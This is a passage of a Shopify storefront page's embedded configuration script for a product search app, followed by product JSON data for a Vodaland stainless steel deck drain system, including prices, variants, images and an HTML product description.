Together","cartpage-180042":"Still interested in this?","cartpage-404706":"Similar Products"},"search":{"resultEmpty":"We are sorry! We couldn't find results for \"{{ terms }}\".{{ breakline }}But don't give up – check the spelling or try less specific search terms.","searchPanelProduct":"Products","searchPanelCollection":"Collections","searchPanelPage":"Pages","searchTipsTitle":"Search tips","searchTipsContent":"Please double-check your spelling.{{ breakline }}Use more generic search terms.{{ breakline }}Enter fewer keywords.{{ breakline }}Try searching by product type, brand, model number or product feature."},"suggestion":{"instantSearchSuggestionsLabel":"Popular suggestions","instantSearchCollectionsLabel":"Collections","instantSearchProductsLabel":"Products","instantSearchPagesLabel":"Pages","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products","noSearchResultSearchTermLabel":"Check out some of these popular searches","noSearchResultProductsLabel":"Trending products"},"error":{},"action_list":{},"defaultTheme":{},"recentlyViewed":{},"mostPopular":{}}},"recentlyViewed":{"limit":8,"recentProductSliderRange":5,"recentlyViewedEnable":false},"mostPopular":{"limit":8,"popularProductSliderRange":5,"mostPopularEnable":false},"style":{"filterTitleTextColor":"","filterTitleFontSize":"","filterTitleFontWeight":"","filterTitleFontTransform":"","filterTitleFontFamily":"","filterOptionTextColor":"","filterOptionFontSize":"","filterOptionFontFamily":"","filterMobileButtonTextColor":"","filterMobileButtonFontSize":"","filterMobileButtonFontWeight":"","filterMobileButtonFontTransform":"","filterMobileButtonFontFamily":"","filterMobileButtonBackgroundColor":""},"label":{"clearAll":"Clear All Filter","inCollectionSearch":"Search for products in this collection","sortByOptions":{"relevance":"Relevance","best-selling":"Best selling","manual":"Manual","title-ascending":"Title ascending","title-descending":"Title descending","price-ascending":"Price ascending","price-descending":"Price descending","created-ascending":"Created ascending","created-descending":"Created descending"},"recommendation":{"homepage-755353":"Just dropped","homepage-524111":"Best Sellers","collectionpage-406238":"Just dropped","collectionpage-507434":"Most Popular Products","productpage-772848":"Recently viewed","productpage-220041":"Frequently Bought Together","cartpage-180042":"Still interested in this?","cartpage-404706":"Similar Products"},"search":{"resultEmpty":"We are sorry! We couldn't find results for \"{{ terms }}\".{{ breakline }}But don't give up – check the spelling or try less specific search terms.","searchPanelProduct":"Products","searchPanelCollection":"Collections","searchPanelPage":"Pages","searchTipsTitle":"Search tips","searchTipsContent":"Please double-check your spelling.{{ breakline }}Use more generic search terms.{{ breakline }}Enter fewer keywords.{{ breakline }}Try searching by product type, brand, model number or product feature."},"suggestion":{"instantSearchSuggestionsLabel":"Popular suggestions","instantSearchCollectionsLabel":"Collections","instantSearchProductsLabel":"Products","instantSearchPagesLabel":"Pages","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products","noSearchResultSearchTermLabel":"Check out some of these popular searches","noSearchResultProductsLabel":"Trending products"},"error":{},"action_list":{},"defaultTheme":{},"recentlyViewed":{},"mostPopular":{}},"searchEmptyResultMessages":{"label":"We are sorry! We couldn't find results for \"{{ terms }}\".{{ breakline }}But don't give up – check the spelling or try less specific search terms."}},
    
    swatch_settings: {
      
    },
    
    default_sort_order: {"search":"","all":""},
    
  };
  function mergeObject(obj1, obj2){
    var obj3 = {};
    for (var attr in obj1) { obj3[attr] = obj1[attr]; }
    for (var attr in obj2) { obj3[attr] = obj2[attr]; }
    return obj3;
  }
  if (typeof boostPFSConfig == 'undefined') {
    boostPFSConfig = {};
  }
  if (typeof boostPFSAppConfig != 'undefined') {
    boostPFSConfig = mergeObject(boostPFSConfig, boostPFSAppConfig);
  }
  if (typeof boostPFSThemeConfig != 'undefined') {
    boostPFSConfig = mergeObject(boostPFSConfig, boostPFSThemeConfig);
  }
</script>

<!-- Include Resources --><script defer src="//vodaland-usa.com/cdn/shop/t/149/assets/boost-pfs-core-instant-search.js?v=72334993480690396671757451641"></script>
  <script defer src="//vodaland-usa.com/cdn/shop/t/149/assets/boost-pfs-instant-search.js?v=132725641497042192781757451641"></script><!-- Initialize App -->
<script defer src="//vodaland-usa.com/cdn/shop/t/149/assets/boost-pfs-init.js?v=46125788504527076951757451641"></script>



  <!-- Instant search no result JSON data -->
  <script type="application/json" id="boost-pfs-instant-search-products-not-found-json">
	{
		"search_terms": ["8\\ channel cast iron slotted package   8 inch ã 1","basin","catch basin","mini slot","channel","easypave","hexpave","slot drain cover","slot","8080"],
		"products": [{"id":7945815294041,"title":"Deck Drain System","handle":"deck-drain-system","description":"\u003ch4 data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan id=\"p2R_mc0\" class=\"markedContent\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eDeck Drain System\u003c\/span\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan id=\"p2R_mc1\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc2\" class=\"markedContent\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eThis 304 Stainless Steel and ADA Compliant\/Heel Proof channel drain system is made for \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003elightweight, A Load Class traffic on decks and other similar applications.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan id=\"p2R_mc3\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc4\" class=\"markedContent\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eKey Features:\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc5\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc6\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eChemical Resistant\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- 304 stainless steel\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc7\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eDiscrete Opening\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- 2” Width\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc8\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eVersatile Use\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Compliant for residential and commercial applications\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc9\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eA-Class Rated -\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSafe for up to 3,300 LBS\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc10\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eRemovable Grate -\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eEasily accessible maintenance\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc11\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eADA Compliant \u0026amp; Heel Proof -\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eEnsures safe, trip free pedestrian zones\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan id=\"p2R_mc12\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc13\" class=\"markedContent\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eExpanded Product Overview:\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc14\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc15\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eThe \u003cstrong\u003eDeck Drain System\u003c\/strong\u003e is manufactured from 304-grade stainless steel, is ADA Compliant\/Heel \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eProof, and made for deck applications, residential pools, commercial pools, and etc. Designed for \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eseamless integration with the Deck Drain Inline Basin it provides pedestrian safe drainage while \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ealso having a more discrete profile.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan id=\"p2R_mc16\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc17\" class=\"markedContent\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eThis A Load class system is 39 ⅜” L x 2” W x 3” H. The system ensures performance and \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003esafety on surfaces with channel connectors and removable grating for easy maintenance. This \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003esystem comes in two different grating styles as well - Standard and Modern.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan id=\"p2R_mc18\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc19\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc20\" class=\"markedContent\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCommon Applications:\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc21\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc22\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePatios\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc23\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eDecks\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc24\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eResidential Pools\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc25\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCommercial Pools\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan id=\"p2R_mc26\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc27\" class=\"markedContent\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eTechnical Specifications:\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc28\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc29\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eMaterial -\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e304 Stainless Steel\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc30\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eLength -\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e39 ⅜” L\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc31\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eWidth -\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e2” W\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc32\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eLoad Class -\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eA (Light, Pedestrian Traffic)\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc33\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan class=\"markedContent\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e\u003cmeta charset=\"utf-8\"\u003eTechnical Resources: \u003ca href=\"https:\/\/vodaland-usa.com\/pages\/load-classes\"\u003eLoad Class Compliance\u003c\/a\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e\n\u003c\/div\u003e","published_at":"2025-04-29T04:16:27-05:00","created_at":"2025-04-18T09:40:38-05:00","vendor":"Vodaland","type":"Deck Drain","tags":["994051-P","994051-S","Deck","DRAIN","Grating Type_Stainless Steel","spo-cs-disabled","spo-default","spo-enabled","spo-notify-me-disabled"],"price":22000,"price_min":22000,"price_max":22000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42302699667545,"title":"Standard","option1":"Standard","option2":null,"option3":null,"sku":"DD-Standard","requires_shipping":true,"taxable":true,"featured_image":{"id":33838387036249,"product_id":7945815294041,"position":2,"created_at":"2025-04-18T09:42:48-05:00","updated_at":"2025-10-22T10:24:51-05:00","alt":"Deck Drain System - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-397235.jpg?v=1761146691","variant_ids":[42302699667545]},"available":true,"name":"Deck Drain System - Standard","public_title":"Standard","options":["Standard"],"price":22000,"weight":0,"compare_at_price":null,"inventory_quantity":227,"inventory_management":null,"inventory_policy":"continue","barcode":"810141780453","featured_media":{"alt":"Deck Drain System - Vodaland","id":26185014935641,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-397235.jpg?v=1761146691"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":42302699700313,"title":"Modern","option1":"Modern","option2":null,"option3":null,"sku":"DD-Modern","requires_shipping":true,"taxable":true,"featured_image":{"id":33838390018137,"product_id":7945815294041,"position":8,"created_at":"2025-04-18T09:44:06-05:00","updated_at":"2025-10-22T10:24:51-05:00","alt":"Deck Drain System - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-293882.jpg?v=1761146691","variant_ids":[42302699700313]},"available":true,"name":"Deck Drain System - Modern","public_title":"Modern","options":["Modern"],"price":22000,"weight":0,"compare_at_price":null,"inventory_quantity":154,"inventory_management":null,"inventory_policy":"continue","barcode":"810141780453","featured_media":{"alt":"Deck Drain System - Vodaland","id":26185017065561,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-293882.jpg?v=1761146691"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/vodaland-usa.com\/cdn\/shop\/files\/Deck_drain_channel_snake_1.png?v=1761146691","\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-397235.jpg?v=1761146691","\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-238604.jpg?v=1761146691","\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-155945.jpg?v=1761146691","\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-127709.jpg?v=1761146691","\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-531658.jpg?v=1761146691","\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-564995.jpg?v=1761146691","\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-293882.jpg?v=1761146691","\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-602069.jpg?v=1761146691"],"featured_image":"\/\/vodaland-usa.com\/cdn\/shop\/files\/Deck_drain_channel_snake_1.png?v=1761146691","options":["Style"],"media":[{"alt":null,"id":26863465431129,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/Deck_drain_channel_snake_1.png?v=1761146691"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/Deck_drain_channel_snake_1.png?v=1761146691","width":2000},{"alt":"Deck Drain System - Vodaland","id":26185014935641,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-397235.jpg?v=1761146691"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-397235.jpg?v=1761146691","width":2000},{"alt":"Deck Drain System - Vodaland","id":26185014771801,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-238604.jpg?v=1761146691"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-238604.jpg?v=1761146691","width":2000},{"alt":"Deck Drain System - Vodaland","id":26185014804569,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-155945.jpg?v=1761146691"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-155945.jpg?v=1761146691","width":2000},{"alt":"Deck Drain System - Vodaland","id":26185014837337,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-127709.jpg?v=1761146691"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-127709.jpg?v=1761146691","width":2000},{"alt":"Deck Drain System - Vodaland","id":26185014870105,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-531658.jpg?v=1761146691"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-531658.jpg?v=1761146691","width":2000},{"alt":"Deck Drain System - Vodaland","id":26185014902873,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-564995.jpg?v=1761146691"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-564995.jpg?v=1761146691","width":2000},{"alt":"Deck Drain System - Vodaland","id":26185017065561,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-293882.jpg?v=1761146691"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-293882.jpg?v=1761146691","width":2000},{"alt":"Deck Drain System - Vodaland","id":26185017163865,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-602069.jpg?v=1761146691"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/deck-drain-system-602069.jpg?v=1761146691","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4 data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan id=\"p2R_mc0\" class=\"markedContent\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eDeck Drain System\u003c\/span\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan id=\"p2R_mc1\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc2\" class=\"markedContent\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eThis 304 Stainless Steel and ADA Compliant\/Heel Proof channel drain system is made for \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003elightweight, A Load Class traffic on decks and other similar applications.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan id=\"p2R_mc3\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc4\" class=\"markedContent\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eKey Features:\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc5\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc6\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eChemical Resistant\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- 304 stainless steel\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc7\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eDiscrete Opening\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- 2” Width\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc8\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eVersatile Use\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Compliant for residential and commercial applications\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc9\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eA-Class Rated -\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSafe for up to 3,300 LBS\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc10\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eRemovable Grate -\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eEasily accessible maintenance\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc11\" 